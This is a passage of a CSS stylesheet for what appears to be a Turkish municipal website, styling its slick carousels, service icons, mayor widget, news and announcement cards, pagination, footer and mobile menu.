    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0.6;
	background:#fff;
	padding:15px 0px;
}

.slick-slider:hover .slick-arrow {
	opacity:1;
}

.slick-arrow.icon-right-open {
	right:-30px;
}

.slick-arrow.icon-left-open {
	left:-30px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:rgba(255,255,255,.2);
    cursor: pointer;
	font-size:8px;
	color:#fff;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:20px;
	height:20px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

#slideralani {
	margin-bottom:60px;
}

#slideralani .container-fluid {
	overflow:hidden;
}

#slideralani .item span.title {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	padding:20px;
	background-color:rgba(0,0,0,.3);
	color:#fff;
	font-size:24px;
	line-height:32px;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	position:relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
	clear:unset !important;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-disabled {
	opacity:0.4;
}

.anaslide .slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0;
	background:#fff;
	padding:15px 0px;
}

.anaslide.slick-slider:hover .slick-arrow {
	opacity:0.6;
}

.anaslide .slick-arrow.icon-right-open {
	right:0px;
	border-radius:40px 0 0 40px;
	padding-left:15px;
}

.anaslide .slick-arrow.icon-left-open {
	left:0px;
	border-radius:0 40px 40px 0;
	padding-right:15px;
}

.slick-prev, .slick-next {
    font-size: 0;
    display: block;
    cursor: pointer;
    border: none;
    outline: none;
}

.slick-next:before, .slick-prev:before {
	font-family:"hacifont";
	font-size:32px;
	color:#444;
	line-height:42px;
    position: absolute;
    top: 35%;
	z-index:7;
}

.slick-slider:hover .slick-next:before, .slick-slider:hover .slick-prev:before {
	opacity:1;
}

.slick-next:before {
	content:"\e939";
	right:-10px;
}

.slick-prev:before {
	content:"\e938";
	left:-10px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:#444;
    cursor: pointer;
	font-size:0px;
	color:#444;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:15px;
	height:15px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

.anaslide .slick-prev:before, .anaslide .slick-next:before {
	font-size:22px;
	bottom:10px;
	top:auto;
	background:rgba(0,0,0,0.5);
	padding:7px 10px;
	opacity:1;
	color:rgba(255,255,255,0.4);
	line-height:1;
	border-radius:22px;
}

.anaslide:hover .slick-prev:before, .anaslide:hover .slick-next:before {
	color:#fff;
}

.anaslide .slick-prev:before {
	right:60px;
	left:auto;
}

.anaslide .slick-next:before {
	right:20px;
}

.bhizmetler {
	background-color:#e7f0f3;
}

.bhizmetler ul  {
	display:flex;
	flex-wrap:wrap;
	padding:25px;
}

.bhizmetler ul li {
	flex:0 0 33%;
	width:33%;
}

.bhizmetler ul li a {
    flex-direction: column;
    display: flex;
	padding:15px 10px;
	text-align:center;
}

.bhizmetler ul li img {
	margin:0 auto;
	width:60px;
	height:60px;
}

.bhizmetler ul li a span {
	margin-top:10px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.bhizmetler ul li a:hover span {
	margin-top:5px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.baskanwidget {
	display:flex;
	align-items:center;
	position:relative;
	padding:20px 20px 20px 0;
}

.baskanwidget .bresim {
	padding-right:15px;
}

.baskanwidget .bbaslik {
	font-size:52px;
	font-weight:700;
	color:#0071BC;
	padding-top:15px;
}

.baskanwidget .subbbaslik {
	font-size:16px;
	margin-top:5px;
}

.baskanwidget .bburl {
	margin-top:15px;
	display:flex;
	flex-direction:column;
}

.baskanwidget .bburl a {
    border: 1px solid #ddd;
    margin-bottom: 10px;
    text-align: center;
	padding:5px;
}

.baskanwidget .bcontent {
	min-width:300px;
}

.baskanwidget .bsosyal {
	text-align:center;
}

.baskanwidget .bsosyal a {
	color: #fff;
    width: 36px;
    height: 36px;
    font-size: 20px;
    margin-right: 10px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
	margin-top:20px;
	border-radius:3px;
}

.baskanwidget .bsosyal a:hover {
	opacity:.6;
}

.baskan_ilet {
    margin-left: 6%;
	font-weight:600;
}

.bicontent {
	line-height:42px;
}
.bielement {	display:flex;	line-height:30px;	align-items:center;}
.bielement:before {
	padding: 23px 16px;
    color: #fff;
    width: 40px !important;
	margin-right:15px !important;
}

.widget_baslik {
	position:relative;
	margin-bottom:20px;
	border-bottom:1px solid #ddd;
}

.widget_baslik h2{
	font-size:28px;
}

.widget_baslik .widget_link {
	position:absolute;
	top:0;
	right:0;
}

.widget_baslik .widget_link:after {
	font-family:"hacifont";
	content:'\e94d';
	padding-left:3px;
}

.hpost {
	margin-bottom:15px;
}

.hpost  .haber-post {
	margin-bottom:20px;
}

.hpost  .haber-post .haberimg {
	box-shadow: -14px 14px 0px rgb(2 21 254 / 20%);
    margin-bottom: 15px;
	border-radius:3px;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	width:96%;
}

.hpost .haber-post:hover .haberimg {
    box-shadow: 0px 14px 0  rgb(2 21 254 / 20%);
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
}

.duyuruwidget .slick-arrow {
	top:30%;
}

.duyuruwidget .slick-next {
	right:0;
}

.duyurupost {
	padding: 20px 10px;
	background:url(img/logobg.png) no-repeat;
	background-position: 96% 84%;
}

.duyurupost a {
	display:block;
	text-align:left;
	overflow:hidden;
	padding:18px 0px 13px 20px;
	height:180px;
	background-color:#f7f7f7;
    border: 1px solid #eaeaea;
}

.duyurupost .baslik {
	font-weight:600;
	padding:15px 0;
	font-size:18px;
}

.duyurupost .devami {
	opacity:.6;
	position: absolute;
    right: 18px;
    bottom: 30px;
}

.bresim img {
	height:auto;
}

.haritamap iframe {
	width:100%;
}

.temayan {
	line-height:30px;
}

.temayan .menu a:before {
	content:"\e97d";
	font-family:"hacifont";
	padding-right:5px;
}

.sidebar-side .temayan .yankapsa {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-side .temayan .yanbaslik {
	position: relative;
    font-size: 24px;
    color: #222;
    font-weight: 500;
    line-height: 1.3em;
    letter-spacing: 1px;
    padding-left: 70px;
}

.sidebar-side .temayan .yanbaslik:before {
    position: absolute;
    content: '';
    left: 0;
    top: 15px;
    width: 50px;
    height: 1px;
}

#single_content {
	margin-bottom:30px;
}

#page_title {
	margin:30px 0;
}

#page_title h1 {
	line-height:36px
}

.sayfalama {
	margin-top: 30px;
    background-color: #fff;
}

.sayfalama ul{
	list-style-type:none;
}

.sayfalama li {
	display:inline-block;
	margin:0 4px 5px;
}

.sayfalama li a, .sayfalama li span {
	width:55px;
	height:55px;
    border-radius: 55px;
	line-height: 53px;
    display: inline-block;
    margin: 0;
    font-size: 18px;
    float: left;
	border:1px solid #e2e8f0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

.sayfalama li .gizle {
	display:none;
}

.sayfalama li.active span, .sayfalama li:hover a {
	color:#fff;
}

.kaybetpost {
    padding: 10px 15px;
}

.kaybetwidget .slick-prev {
	left:20px;
}

.kaybetwidget .slick-next {
	right:20px;
}

.kaybetwidget .slick-prev:before, .kaybetwidget .slick-next:before {
	font-size:84px;
}

.uyuyanlar_widget {
	padding-top:30px;
}

.uyuyanlar {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
	padding:0 10px;
}

.kisi {
    width: 33.33333333%;
}

.kisi_wrap {
    margin: 10px;
	background:#fff;
}

.kisi_resim img {
    width: 100%;
	height:300px;
}

.kisi h4 {
	line-height: 35px;
    font-size: 24px;
    font-weight: bold;
	color:#fff;
	background-color:#000;
	text-align:center;
}

.kisi p {
	line-height: 32px;
    color: #000000;
    font-size: 16px;
    letter-spacing: 1px;
    text-align: center;
}

/*son*/

#footer .altkisim {
	padding:70px 0 0;
}

.foobaslik {
	font-size:18px;
	margin-bottom:10px;
	font-weight:600;
}

#footer .copyright {
	padding:10px 0;
}

.sitedesc {
	border-top:1px solid rgba(255,255,255,.2);
	padding:20px 0;
	text-align:center;
}

#yukari {
	position:fixed;
	bottom:15px;
	right:15px;
	z-index:9999;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	cursor:pointer;
	transition:opacity 0.2s ease-out;
	-webkit-transition:opacity 0.2s ease-out;
	opacity:0;
	box-shadow:0 0 4px #999;
	border-radius:40px;
}

#yukari .icon-up {
	color:#fff;
}

#yukari:hover {
	background:#fff;
}

#yukari.show {
	opacity:1;
}

@media only screen and (max-width: 768px) {
	#sidebar {
		width:100%;
	}
	
	.site-head {
		height:125px !important;
	}
	
	#logo {
		margin-bottom:0;
		margin-top:10px;
		width:70%;
	}

	#anamenu, .atam, .topR, .sidebar-side {
		display:none;
	}
	
	#navmenu {
		margin:0;
	}
		
	a.mobnav_bar {
		font-size:32px !important;
		position:absolute;
		top:30px;
		right:30px;
		display:block !important;
	}
	
	a.mobnav_bar:before {
		font-family:"hacifont";
		content:"\f0c9";
		color:#fff;
		text-shadow:0px 3px #000;
	}
	
	a.mobnav_close {
		position:absolute;
		right:20px;
		top:25px;
	}
	
	.icon-cancel:before {
		font-size:36px !important;
	}
	
	.logged-in.admin-bar .mobil_menu.acilsin {
		top:40px;
	}
	
	.mobil_menu {
		display:block;
		background-color:#fff;
		background-size:50%;
		background-repeat:no-repeat;
		background-position:bottom center;
		padding:40px 20px 20px 20px;
		box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		-webkit-box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		left:100%;
		overflow-x:hidden;
		position:fixed;
		top:0;
		width:100%;
		height:100%;
		z-index:99999;
		transition:all 0.3s ease 0s;
		-webkit-transition:all 0.3s ease 0s;
	}
	
	.mobil_menu.acilsin {
		left:0;
	}
	
	.mobilmenu {
		margin-top:10%;
	}
	
	.mobilmenu li {
		list-style:none;
		display:block !important;
		margin-bottom:15px;
		padding-right:20px !important;
		padding-left:20px !important;
	}
	
	.mobilmenu a {
		font-size:18px;
	}
	
	.mobilmenu li ul li {
		margin:5px;
	}
	
	.mobilmenu li ul li a {
		font-weight:normal !important;
		font-size:16px !important;
	}
	
	.mobilmenu li ul li a:before {
		content:"-";
		padding-right:5px;
	}
	
	.mobilmenu .has-sub {
		position:relative;
	}
	
	.mobilmenu .has-sub:after {
		font-family:"hacifont";
		content:"\e874";
		position:absolute;
		top:3px;
		right:20px;
		cursor:pointer;
	}
	
	.anaslide .slick-arrow {
		opacity:0.7;
	}
	
	.anaslide .slick-slide img {
		height:auto;
	}
	
	.baskanwidget {
		flex-direction:column;
	}
	
	.baskan_ilet {
		margin-top:20px;
	}

	.bhizmetler ul li img {
		width:50px;
		height:50px;
	}
	
	.widget_baslik h2 {
		font-size:20px;
	}
	
	.kisi {
		width:50%;
	}
	
	.kisi img {
		height:auto;
	}
	
	.kisi h4 {
		font-size:14px;
		margin-bottom:5px;
	}
	
	.kisi p {
		line-height:18px;
		font-size:13px;
	}
}